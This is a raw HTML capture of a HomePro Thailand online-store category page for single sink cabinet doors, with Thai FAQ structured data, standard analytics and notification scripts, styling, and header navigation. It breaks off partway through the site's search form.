

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/c/KIT050404?&b=AXIA
body_size: 63650
content:
<!doctype html>
<html>
	<head>
		<title>บานซิงค์เดี่ยว บานซิงค์ บานประตูครัวลดราคาถูก | HomePro Online</title>
		<meta charset="UTF-8" />
		<meta name="description" content="บานซิงค์ ลดราคาถูก ซื้อบานซิงค์ตู้ครัว ตู้ครัวบานเดี่ยว บานคู่บานเดี่ยว บานถังแก๊ส บานใต้เตา ตู้ซิงค์ ตู้ลิ้นชัก ซื้อของออนไลน์ Homepro Online " />
		<meta name="keywords" content="Single Doors, บานเดี่ยว" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;C-KIT050404" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="C-KIT050404_TH_Desktop" />
		<meta name="ad.id" content="บานซิงค์เดี่ยว บานซิงค์ บ" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="บานซิงค์เดี่ยว บานซิงค์ บานประตูครัวลดราคาถูก | HomePro Online" />
		<meta name="twitter:description" content="บานซิงค์ ลดราคาถูก ซื้อบานซิงค์ตู้ครัว ตู้ครัวบานเดี่ยว บานคู่บานเดี่ยว บานถังแก๊ส บานใต้เตา ตู้ซิงค์ ตู้ลิ้นชัก ซื้อของออนไลน์ Homepro Online " />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="บานซิงค์เดี่ยว บานซิงค์ บานประตูครัวลดราคาถูก | HomePro Online" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="บานซิงค์ ลดราคาถูก ซื้อบานซิงค์ตู้ครัว ตู้ครัวบานเดี่ยว บานคู่บานเดี่ยว บานถังแก๊ส บานใต้เตา ตู้ซิงค์ ตู้ลิ้นชัก ซื้อของออนไลน์ Homepro Online " />
		<meta property="og:url" content="https://www.homepro.co.th/c/KIT050404" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/c/KIT050404",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link href="https://www.homepro.co.th/css/mkp/shop-page.css" rel="stylesheet" type="text/css" />
		<link href="https://www.homepro.co.th/css/mkp/search-shopby.css?version=13.7" rel="stylesheet" type="text/css" />
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "FAQPage",
			"mainEntity": [
			{
				"@type": "Question",
				"name": "บานซิงค์เดี่ยวคืออะไร? 
",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "บานซิงค์เดี่ยว คือ บานประตูสำหรับปิดใต้ซิงค์ล้างจาน ที่มีบานเปิดเพียงบานเดียว นิยมใช้กับเคาน์เตอร์ซิงค์ขนาดเล็ก ช่วยเก็บของใต้ซิงค์ให้เป็นระเบียบ ป้องกันฝุ่น และแมลง
"
					}
				},	{
				"@type": "Question",
				"name": "บานซิงค์เดี่ยวเหมาะกับครัวแบบไหน?
",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": " บานซิงค์เดี่ยวเหมาะกับครัวที่มีพื้นที่จำกัด หรือครัวขนาดเล็ก เช่น คอนโด อพาร์ทเม้นท์ เพราะช่วยประหยัดพื้นที่ในการเปิด-ปิด
"
					}
				},	{
				"@type": "Question",
				"name": "บานซิงค์เดี่ยวมีวัสดุอะไรบ้าง? 
",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "วัสดุที่นิยมใช้ทำบานซิงค์เดี่ยว มีหลากหลาย เช่น อะลูมิเนียม: ทนทานต่อความชื้น ไม่เป็นสนิม ดูแลรักษาง่าย ไม้: ให้ความสวยงาม ดูเป็นธรรมชาติ มีให้เลือกหลายแบบ เช่น ไม้จริง ไม้ MDF พลาสติก: ราคาประหยัด น้ำหนักเบา ติดตั้งง่าย
"
					}
				}
			]
		}
		</script>
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1769004924102" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769004924012"/>

		<style type="text/css">
			.category-grouplist {
				display: flex;
				flex-direction: column;
				gap: 40px;
				margin: 40px 0;
			}
			.category-grouplist .content .item {
				display: inline-block;
				flex-direction: column;
				align-items: center;
				gap: 12px;
				color: var(--neutral-colors-gray-800);
				text-align: center;
				font-feature-settings: 'clig' off, 'liga' off;
				font-family: Prompt;
				font-size: 14px;
				font-style: normal;
				font-weight: 600;
				line-height: normal;
				margin-bottom: 40px;
				width: 175px;
				height: 188px;
				vertical-align: top;
			}
			.category-grouplist .content .item .image {
				width: 160px;
				height: 160px;
				border-radius: 8px;
				border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
				overflow: hidden;
				margin-bottom: 10px;
			}
			.category-grouplist .content .item:hover .image {
				border: 1px solid var(--primary-color-deep-blue-600);
			}
			.category-grouplist .content .item .image img {
				width: 100%;
				height: 100%;
			}
			.panel-less {
				overflow: hidden;
				height: 190px;
			}
			.category-grouplist .header {
				text-align: right;
			}
			.category-grouplist .header a {
				cursor: pointer;
			}

			.swiper-fullImage-container {
				max-height:150px !important; 
			}
			

			.left-plp.category-filter {
				/* height: auto !important; */
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category {
				margin-top: 10px;
				line-height: 1.4;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span {
				margin-bottom: 10px;
				color: #0867b2;
				font-family: montserrat,prompt,sans-serif!important;
				font-weight: 600;
				font-size: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category i {
				color: #0867b2!important;
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul li{
				list-style: none !important;
				margin-bottom: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a {
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 {
				margin-top: 6px;
				padding-left: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a {
				font-weight:600;
				color: #4e4e50 !important
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a {
				color: #696969 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a.active,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul > li a:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a.active {
				text-decoration: underline;
				color: #000 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 18px;
			}
			#swiper-fullimage .swiper-button-prev, 
			#swiper-fullimage .swiper-button-next {
				top: 52% !important;
				background-color: rgba(0, 0, 0, 0.4) !important;
				padding: 20px 10px !important;
				color: rgba(255, 255, 255, 0.8) !important;
				border-radius: 3px !important;
			}
			#swiper-fullimage .swiper-button-prev {
				left: 10px !important;
				right: auto !important;
			}
			#swiper-fullimage .swiper-button-next {
				right: 20px !important;
				left: auto !important;
			}

			/* override pagination */
			.swiper-container-horizontal>.swiper-pageination-section>.swiper-pagination-bullets,
				.swiper-pagination-custom, .swiper-pagination-fraction {
				bottom: 0 !important;
				left: 0 !important;
				width: fit-content !important;
				background-color: rgba(0, 0, 0, 0.3) !important;
				border-radius: 12px !important;
				padding: 0 10px !important;
				margin: 0;
			}
			.swiper-pageination-section {
				position: absolute;
				text-align: center;
				z-index: 10;
				width: 100%;
				bottom: 10px;
				left: 0;
			}
			.swiper-pagination , .swiper-pagination-bank, .swiper-pagination-banner{
				position: relative !important;
				display: block !important;
				margin-left: auto !important;
				margin-right: auto !important;
			}
			.swiper-pagination-bullet {
				width: 10px !important;
				height: 8px !important;
				display: inline-block !important;
				border-radius: 4px !important;
				background: #fff !important;
				opacity: .5 !important;
				transition-duration: .3s;
				-webkit-transition: 0.2s ease-out !important;
				-moz-transition: 0.2s ease-out !important;
				-o-transition: 0.2s ease-out !important;
				transition: 0.2s ease-out !important;
				margin: 0 4px 0 4px;
			}
			.swiper-pagination-bullet-active {
				opacity: 1 !important;
				width: 24px !important;
				margin: 0 3px;
				background-color: rgba(255, 255, 255, 0.9) !important;
				-webkit-transition: 0.2s ease-in !important;
				-moz-transition: 0.2s ease-in !important;
				-o-transition: 0.2s ease-in !important;
				transition: 0.2s ease-in !important;
			}
		</style>
		<style type="text/css">
			.filter-tag {
				background-color: rgba(255,255,255,0) !important;
				font-weight: normal !important;
				color: #2185D0 !important;
				border: 1px solid #2185D0 !important;
				margin-bottom: 5px !important;
			}
			.del-filter-tag {
				color: #2185D0;
			}
			.filter-key-container .ui.label {
				padding: 8px 10px !important;
			}
			.plp-filter .field .color {
				width: 15px;
				height: 15px;
				border: 1px solid #DDDDDD;
				border-radius: 2px;
				display: inline-block;
				vertical-align: bottom;
			}
			.main-plp-title {
			}
			/* CA Filter*/
			.ui.checkbox.category-filter-ui label:before {
				display: none;
			}
			.ui.checkbox.category-filter-ui input:checked~label:after {
				display: none;
			}
			.ui.checkbox.category-filter-ui label {
				padding-left: 12px;
			}

			/* Brand in search */
			.brand-banner-container {
				width: 100%;
				height: 120px;
				margin: auto;
				background-color: #FFF;
				border: 1px solid #DDDDDD;
				border-radius: 4px;
				margin-top: 15px;
				margin-bottom: 20px;
				position: relative;
				box-sizing: border-box;
				overflow: hidden;
				-moz-transition: all .3s ease-in;
				-o-transition: all .3s ease-in;
				-webkit-transition: all .3s ease-in;
				transition: all .3s ease-in;
			}
			.brand-banner-container:hover {
				border: 1px solid #2285d0;
			}
			.brand-banner-container .brand-logo-container {
				width: 12%;
				height: 100%;
				margin: auto;
				display: inline-block;
				box-sizing: border-box;
				margin-left: 10px;
			}
			.brand-banner-container .brand-logo-center {
				margin: auto;
				width: 100px;
				height: 100px;
				padding: 10px;
			}
			.brand-banner-container .brand-logo {
				width: 100px;
				height: 100px;
				background-size: contain;
				background-position: left;
				vertical-align: middle;
				border:1px solid #CCC;
				border-radius: 50%;
				box-sizing: border-box;
				text-align: center;
				line-height: 100px;
				font-size: 70px;
			}
			.brand-banner-container .brand-name-container {
				font-size: 24px;
				width: 30%;
				height:100%;
				margin: auto;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				position: relative;
				padding-left: 18px;
			}
			.brand-banner-container .brand-name-container .header {
				color:#000;
			}
			.brand-banner-container .brand-name-container .desc1 {
				font-size: 14px;
				padding-top: 3px;
			}
			.brand-banner-container .brand-name-container .desc2 {
				font-size: 10px;
				line-height: 10px;
				width: 100%;
			}
			.brand-banner-container .brand-lh-container {
				font-size: 14px;
				width: 55%;
				height:100%;
				margin: auto;
				margin-left: 8px;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				overflow: hidden;
				float: right;
			}
			.brand-banner-container .brand-lh-container .brand-lh {
				width:150%;
				background-size: contain;
				height: 100%;
				background-position: center;
				background-repeat: no-repeat;
				margin-left: -112px;
			}
			.brand-banner-container .vcenter {
				margin: 0;
				position: absolute;
				top: 50%;
				transform: translateY(-50%);
			}

			/* New Add to cart only plp page */
			.hp-card-product-plp {
				height: 360px;
			}
			.hp-card-product-plp .add-to-cart {
				position: absolute;
				visibility: hidden;
				display: flex;
				align-items: center;
				justify-content: center;
				bottom: 8px;
				width: 93%;
				margin-left: 10px;
			}
			.hp-card-product-plp:hover {
				height: 408px;
				position: absolute;
				z-index: 100;
				transform: unset !important;
				transition: all 220ms ease;
			}
			.hp-card-product-plp-link{
				cursor: pointer;
				margin-bottom: 8px;
			}
			.hp-card-product-plp.plp-outofstock:hover {
				height: 360px !important;
				position: relative !important;
			}
			.hp-card-product-plp:hover .add-to-cart {
				visibility: visible;
			}
			.hp-card-product-plp.plp-outofstock:hover .add-to-cart {
				visibility: hidden !important;
			}
			.icon-container-tag {
				top: 330px;
				bottom: unset !important;
			}
			.scale-price {
				color: #0065b2;
				font-weight: 600;
				font-size: 16px;
				font-style: italic;
			}
		</style>

		</head>

	<body>
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('YTBkZGU3NzVhZGYxZTFmMGM1Y2M5NGZkNTE1NGU0MzU1YjUxOTU5OTRlMTVmY2Y5ODAzMjczZTY2MzU0MWZlNA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('NjgwYTA4ZDhkMGEyODg1NjljYTUwMjNmNThhMWI3MGNiMGE3MmI5M2Q1ZjI1ZDdkNjgwZTRhZDI3MjRmZmU3Yw==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
